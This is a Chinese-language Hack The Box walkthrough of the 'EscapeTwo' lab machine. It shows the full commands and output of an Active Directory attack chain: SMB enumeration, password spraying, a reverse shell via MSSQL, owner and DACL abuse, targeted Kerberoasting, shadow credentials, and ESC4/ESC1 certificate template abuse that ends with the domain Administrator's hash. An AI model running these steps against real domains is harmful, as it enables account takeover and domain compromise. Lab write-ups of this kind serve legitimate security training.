HTB Escapetwo
recon
ports information
53/tcp open domain
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49685/tcp open unknown
49686/tcp open unknown
49689/tcp open unknown
49702/tcp open unknown
49718/tcp open unknown
49737/tcp open unknown
56189/tcp open unknown
分析端口并没有发现常见http服务,目标开启了smb、mssql服务、以及域环境下常见的端口服务。
smb
nxc smb sequel.htb -u rose -p KxEPkKe6R8su
SMB 10.129.106.40 445 DC01 (*) Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.106.40 445 DC01 (+) sequel.htb\rose:KxEPkKe6R8su
初始凭据rose可以访问smb服务,但是目标不支持SMBv1,则后续需要我们对配置文件稍作更改。
获取域内用户
nxc smb sequel.htb -u rose -p KxEPkKe6R8su --users
SMB 10.129.106.40 445 DC01 (*) Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.106.40 445 DC01 (+) sequel.htb\rose:KxEPkKe6R8su
SMB 10.129.106.40 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.106.40 445 DC01 Administrator 2024-06-08 16:32:20 0 Built-in account for administering the computer/domain
SMB 10.129.106.40 445 DC01 Guest 2024-12-25 14:44:53 0 Built-in account for guest access to the computer/domain
SMB 10.129.106.40 445 DC01 krbtgt 2024-06-08 16:40:23 0 Key Distribution Center Service Account
SMB 10.129.106.40 445 DC01 michael 2024-06-08 16:47:37 0
SMB 10.129.106.40 445 DC01 ryan 2024-06-08 16:55:45 0
SMB 10.129.106.40 445 DC01 oscar 2024-06-08 16:56:36 0
SMB 10.129.106.40 445 DC01 sql_svc 2024-06-09 07:58:42 0
SMB 10.129.106.40 445 DC01 rose 2024-12-25 14:44:54 0
SMB 10.129.106.40 445 DC01 ca_svc 2025-01-22 02:17:29 0
SMB 10.129.106.40 445 DC01 (*) Enumerated 9 local users: SEQUEL
提取用户到文件user中备用。
现在尝试访问smb服务,查看其中存在的文件。
1 对于访问smbv2以上的smb服务:修改/etc/samba/smb.conf

2 或者使用smbclient的--option 选项进行替代。
smbclient -L //sequel.htb -U 'rose%KxEPkKe6R8su' --option="client min protocol = SMB2"
Sharename Type Comment
--------- ---- -------
Accounting Department Disk
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
发现有一个Accounting Department Disk。尝试访问
smbclient //sequel.htb/"Accounting Department" -U 'rose%KxEPkKe6R8su' --option="client min protocol = SMB2"
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jun 9 18:52:21 2024
.. D 0 Sun Jun 9 18:52:21 2024
accounting_2024.xlsx A 10217 Sun Jun 9 18:14:49 2024
accounts.xlsx A 6780 Sun Jun 9 18:52:07 2024
下载后,发现其中存在几个凭据信息

存在ca的账户。可以结合刚才爆破出的用户名,结合起来,暴力破解一下。 没有收获。
MSSQL
使用sa凭据尝试访问mssql,并反弹shell:(revsehll)(https://www.revshells.com/)

查找系统内部配置文件或其他信息。 发现根目录下存在一个SQL2019:

进入访问:

在sql-Configuration下找到了一个凭据
再来密码喷洒一遍:
nxc smb sequel.htb -u ./user -p ./pss
SMB 10.129.106.40 445 DC01 (*) Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.106.40 445 DC01 (-) sequel.htb\Administrator:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.129.106.40 445 DC01 (-) sequel.htb\Guest:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.129.106.40 445 DC01 (-) sequel.htb\krbtgt:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.129.106.40 445 DC01 (-) Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.106.40 445 DC01 (+) sequel.htb\ryan:WqSZAF6CysDQbGb3
得到了用户ryan的凭据。
Bloodhound域内分析
对常规端口的信息搜集结束,现在搜集域内关系信息。使用ryan或rose的凭据都行。
用户ryan可远程登录DC01。
For Root
在bloodhound中,对域内账户关系进行梳理,发现用户ryan对ca_svc拥有writeowner权限,

这里可以根据提示进行操作:

或者参考hacktricks:abuse Windows ACL
impacket-owneredit sequel.htb/ryan:WqSZAF6CysDQbGb3 -action write -target ca_svc -new-owner ryan
(*) Current owner information below
(*) - SID: S-1-5-21-548670397-972687484-3496335370-512
(*) - sAMAccountName: Domain Admins
(*) - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
(*) OwnerSid modified successfully!
随后通过修改ca_svc的DACL写入ryan对之的FullControl权限来进一步利用。
impacket-dacledit sequel.htb/ryan:WqSZAF6CysDQbGb3 -action write -rights FullControl -principal ryan -target ca_svc
(*) DACL backed up to dacledit-20250121-112840.bak
(*) DACL modified successfully!
这里有三条攻击路径:
- 进行Targeted Kerberoast 爆破账户hash
- Force Change Password(因为我们对svc_ca账户具有fullcontrol权限)
- shadow_credential
而且用户ca_svc为adcs的服务账户,可以发布证书。由此可想到是否存在adcs证书模板攻击(ADCS)?
本着学习的态度,这里三条路径都进行尝试。
路径一(kerberoast)
常被用来爆破注册在域用户下的SPN,而服务账户的密码可能是管理员设置也有可能是随机生成的,这里可以进行一番尝试,但不报多大希望:
python3 ./targetedkerberoast.py -u ryan -p WqSZAF6CysDQbGb3 --request-user ca_svc -d sequel.htb -f hashcat
(*) Starting kerberoast attacks
(*) Attacking user (ca_svc)
(+) Printing hash for (ca_svc)
$krb5tgs$23$*ca_svc$SEQUEL.HTB$sequel.htb/ca_svc*$a0821cc4b119bd6d1b5400a366f73cee$770ea19290dd04df8651a110475607feb4b872a4863da9c16166cfe001792fdbecdefff5282d13d60bd89e684369c121019a09ce181a1d24ab62a978956daafb5922da0e750a7a47a3e376f343cf1e47d234774a7726428d1afb8819f82c64568fd686975e82568d87658cb1fa41e9b521676d8a3626d4e7084056666bf4c951b2ddf61c4f2230104410a93c49a064a6a8a26322dca265bd4a1da56544d375b3cc6f8d2a2cc8d4fed3d01d20c5701b4ad0cfa8e83ea8ae8dab6611f5eae7407fee117e1d6ed89871fd9f229c1328380230bc2375f59ae7f5caf3edadf1b47950628e0f474b1c15d5c1669844c39ed24adb31e62eed9f460ba44d18365876b6346026ffcb0895d47b2756a5f13105e4414b016d0b8cbb799a5e7db418ab0b894b872ce598ed9e88a9db10a5e63cf2482c34e4ad5f772022adf21bcedbc4c25fba4d43c51e385f225b61c9edf10a586134d9579b60a88e15ba762619591339c7f23e9e83c265a5dd115a8ea3d6acb5333d9b350cbbf03cb99a9ea135f587d979ac48094760355ebe2a42b2623eddea18ad43ceefef7f9b7af89d24161b84ca489bfe3998477215fc05d67477d9f930f01a8723b924ca54480f2781c08cb560bb3839f45be582c2462a65dca9b256bdb1c0bccba27b356185ec74f3d1312145a117a58ebe2c3fb084558c8ef894747bf4b53853bdac2d2da1d0ff1f3f8b1374da1f28e4cae52c6e1942295672899832f7c21cb8fb3fbc5134517ff7c302cfd9ffcf2da8c47f3523fb0446acf1d37b3d77893f147c4be77828b6ac8caf990f528caa12b977c9e3bbbbee18c96b303ca093d8af3b91c654903a39887bbea0f8b48a95692a78ba590a990a730b82b558908f9567383b9fbce4f51c5629f11f13f69dc9c25cbf626073731a43488ec00078cf5b8329314922c9d0f5e466e9615bc60f72498901c90528baf55375f6ab3aa209bffae4303b7c24936b577bb64bc87abb6f999d14b0a38059b2985ead310e9ead6b824a0d30285cebfaf05aa580d6a5426a448247c71ce638d7bbc2a410e86d3e1698696621845a6d5138fc4f940860e4141da190621a9d9785613fa039df80d51fa31a729c89e6f0d06e18bcacb9a5a5e329d73a5be644ddbfb04b7f2828538bea104d4924052d0d6340f6e86a3b6c5eaac10fec6c8be5da789f2a5ca0ff068c26b736706a0e1c886447d246b5618fada0965f3693042a51a2fd1fc31d25ec8398a8020f5f65cae6279e552b77c4f5f5176d784cb34b4b1a900808ef32f27e5844a6c0c18e700fc7605208d46516cb263c18927a1c484b15cdfdd4ce9b5ed8b1f9c0e964b8bd47c27e8706c8759e11928200759cb0e951aeb35a3cd6abb8e5b77ceda663c6d1d955a96dcbdc4989967d53ce2c4e1309015f03fcd5476d2885d5bc34d9ce72e160cb60915d4f26c47f73
未爆破成功。

路径二(force change password)
使用bloodyAD进行密码更改.
bloodyAD -d 'sequel.htb' --host 'sequel.htb' -u 'ryan' -p 'WqSZAF6CysDQbGb3' set password 'ca_svc' 'WqSZAF6CysDQbGb3'
Traceback (most recent call last):
File "/usr/bin/bloodyAD", line 8, in <module>
sys.exit(main())
^^^^^^
File "/usr/lib/python3/dist-packages/bloodyAD/main.py", line 201, in main
output = args.func(conn, **params)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/bloodyAD/cli_modules/set.py", line 241, in password
raise e
File "/usr/lib/python3/dist-packages/bloodyAD/cli_modules/set.py", line 86, in password
conn.ldap.bloodymodify(target, {"unicodePwd": op_list})
File "/usr/lib/python3/dist-packages/bloodyAD/network/ldap.py", line 285, in bloodymodify
raise err
msldap.commons.exceptions.LDAPModifyException:
Password can't be changed before -2 days, 23:57:40.562940 because of the minimum password age policy.
存在密码策略无法更改密码,那我们只能使用路径三了。
路径三(shadow credential)
因为我们对ca_svc有fullcontrol权限所以能够控制他的msDs-KeyCredentialLink属性。能够进行利用,需记进行此攻击需满足以下条件:
[!NOTE] Notice
- The target Domain Functional Level must be Windows Server 2016 or above.
- The target domain must have at least one Domain Controller running Windows Server 2016 or above.
- The Domain Controller to use during the attack must have its own certificate and keys (this means either the organization must have AD CS, or a PKI, a CA or something alike).
- The attacker must have control over an account able to write the
msDs-KeyCredentialLinkattribute of the target user or computer account.
原因:
(!NOTE) Reason
- Pre-reqs 1 and 2 because the PKINIT features were introduced with Windows Server 2016.
- Pre-req 3 because the DC needs its own certificate and keys for the session key exchange during the
AS_REQ <-> AS_REPtransaction.
利用
有很多工具可以进行此操作,为了熟悉工具的使用,这里我会使用pywhisker和Certipy进行操作。
pywhisker
python3 ./pywhisker.py -d "sequel.htb" -u "ryan" -p "WqSZAF6CysDQbGb3" --target "ca_svc" --action "add"
(*) Searching for the target account
(*) Target user found: CN=Certification Authority,CN=Users,DC=sequel,DC=htb
(*) Generating certificate
(*) Certificate generated
(*) Generating KeyCredential
(*) KeyCredential generated with DeviceID: e7360663-3711-8c32-96a9-219450c9018a
(*) Updating the msDS-KeyCredentialLink attribute of ca_svc
(+) Updated the msDS-KeyCredentialLink attribute of the target object
(+) Saved PFX (#PKCS12) certificate & key at path: ET2Q0mb2.pfx
(*) Must be used with password: 2TtUiFLDh9uVnmfAFens
(*) A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
python3 ./pywhisker.py -d "sequel.htb" -u "ryan" -p "WqSZAF6CysDQbGb3" --target "ca_svc" --action "remove" -D e7360663-3711-8c32-96a9-219450c9018a
(*) Searching for the target account
(*) Target user found: CN=Certification Authority,CN=Users,DC=sequel,DC=htb
(*) Found value to remove
(*) Updating the msDS-KeyCredentialLink attribute of ca_svc
(+) Updated the msDS-KeyCredentialLink attribute of the target object
certipy
1 certipy-ad shadow add -target sequel.htb -dc-ip 10.129.106.40 -account ca_svc -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
(*) Targeting user 'ca_svc'
(*) Generating certificate
(*) Certificate generated
(*) Generating Key Credential
(*) Key Credential generated with DeviceID '798376a1-75f4-99bf-4219-c64210909ee5'
(*) Adding Key Credential with device ID '798376a1-75f4-99bf-4219-c64210909ee5' to the Key Credentials for 'ca_svc'
(*) Successfully added Key Credential with device ID '798376a1-75f4-99bf-4219-c64210909ee5' to the Key Credentials for 'ca_svc'
(*) Saved certificate and private key to 'ca_svc.pfx'
2 certipy-ad shadow remove xxxx xxxxx xxxx -device-id xxxx
3 certipy-ad shadow auto -target sequel.htb -dc-ip 10.129.106.40 -account ca_svc -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
(*) Targeting user 'ca_svc'
(*) Generating certificate
(*) Certificate generated
(*) Generating Key Credential
(*) Key Credential generated with DeviceID '3db5f9a6-e6a6-2779-6ca5-5296d678039d'
(*) Adding Key Credential with device ID '3db5f9a6-e6a6-2779-6ca5-5296d678039d' to the Key Credentials for 'ca_svc'
(*) Successfully added Key Credential with device ID '3db5f9a6-e6a6-2779-6ca5-5296d678039d' to the Key Credentials for 'ca_svc'
(*) Authenticating as 'ca_svc' with the certificate
(*) Using principal: ca_svc@sequel.htb
(*) Trying to get TGT...
(*) Got TGT
(*) Saved credential cache to 'ca_svc.ccache'
(*) Trying to retrieve NT hash for 'ca_svc'
(*) Restoring the old Key Credentials for 'ca_svc'
(*) Successfully restored the old Key Credentials for 'ca_svc'
(*) NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
得到了pfx证书,可以请求ca_svc的tgt,再得到它的Ntlm hash。现在可以针对ca_svc来进行adcs证书模板漏洞尝试。
certipy-ad find -target sequel.htb -u ryan@sequel.htb -p WqSZAF6CysDQbGb3 -enabled -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
(*) Finding certificate templates
(*) Found 34 certificate templates
(*) Finding certificate authorities
(*) Found 1 certificate authority
(*) Found 12 enabled certificate templates
(*) Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
(!) Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
(*) Trying to get CA configuration for 'sequel-DC01-CA' via RRP
(*) Got CA configuration for 'sequel-DC01-CA'
(*) Enumeration output:
Certificate Authorities
****
3
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
****
发现模板三(DunderMifflinAuthentication)中Cert Publishers具有Write Dacl Principals和Write Property Principals权限。寻找现有的esc,发现esc4可利用。
(!NOTE) Notes
脆弱的证书模板访问控制 - ESC4
证书模板上的安全描述符定义了特定AD主体对模板所拥有的权限。 如果攻击者拥有必要的权限来更改模板并建立任何在前面部分中概述的可利用的错误配置,则可能会促进特权升级。 适用于证书模板的显著权限包括:
- 所有者: 隐式控制对象,允许修改任何属性。
- 完全控制: 对对象拥有完全权限,包括更改任何属性的能力。
- 写所有者: 允许将对象的所有者更改为攻击者控制的主体。
- 写Dacl: 允许调整访问控制,可能授予攻击者完全控制权限。
- 写属性: 授权编辑任何对象属性
覆盖模板DunderMifflinAuthentication使能够对其进行esc1攻击。Misconfigured Certificate Templates - ESC1 Explained
certipy-ad template -target sequel.htb -u ca_svc@sequel.htb -hashes ':3b181b914e7a9d5508ea1e20bc2b7fce' -template DunderMifflinAuthentication -ns 10.129.106.40
Certipy v4.8.2 - by Oliver Lyak (ly4k)
(*) Updating certificate template 'DunderMifflinAuthentication'
(*) Successfully updated 'DunderMifflinAuthentication'
请求administrator的pfx证书
certipy-ad req -u ca_svc@sequel.htb -hashes ':3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -target sequel.htb -template DunderMifflinAuthentication -upn administrator@sequel.htb -ns 10.129.106.40 -dns 10.129.106.40 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x(a-zA-Z0-9)+) \((-)?(0-9)+ ",
(+) Trying to resolve 'sequel.htb' at '10.129.106.40'
(+) Trying to resolve 'SEQUEL.HTB' at '10.129.106.40'
(+) Generating RSA key
(*) Requesting certificate via RPC
(+) Trying to connect to endpoint: ncacn_np:10.129.106.40(\pipe\cert)
(+) Connected to endpoint: ncacn_np:10.129.106.40(\pipe\cert)
(*) Successfully requested certificate
(*) Request ID is 14
(*) Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: '10.129.106.40'
(*) Certificate has no object SID
(*) Saved certificate and private key to 'administrator_10.pfx'
获得administrator用户hash
certipy-ad auth -pfx ./administrator_10.pfx -domain sequel.htb -username administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
(*) Found multiple identifications in certificate
(*) Please select one:
(0) UPN: 'administrator@sequel.htb'
[1] DNS Host Name: '10.129.106.40'
> 0
(*) Using principal: administrator@sequel.htb
(*) Trying to get TGT...
(*) Got TGT
(*) Saved credential cache to 'administrator.ccache'
(*) Trying to retrieve NT hash for 'administrator'
(*) Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3f
验证:
nxc smb sequel.htb -u administrator -H aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
SMB 10.129.106.40 445 DC01 (*) Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.106.40 445 DC01 (+) sequel.htb\administrator:7a8d4e04986afa8ed4060f75e5a0b3ff (Pwn3d!)
结束。
Summary
这里算是第一次接触smbV2的情况,踩了点坑,但问题不大。主要就是修改配置文件。 其他的就没什么了。 使用ryan的凭据应该是权限不够无法访问分析证书模板漏洞,使用ca_svc的凭据就可以分析模板漏洞。
certipy-ad find -target sequel.htb -u ca_svc -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -enabled -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
(*) Finding certificate templates
(*) Found 34 certificate templates
(*) Finding certificate authorities
(*) Found 1 certificate authority
(*) Found 12 enabled certificate templates
(*) Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
(!) Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
(*) Trying to get CA configuration for 'sequel-DC01-CA' via RRP
(*) Got CA configuration for 'sequel-DC01-CA'
(*) Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
(!) Vulnerabilities
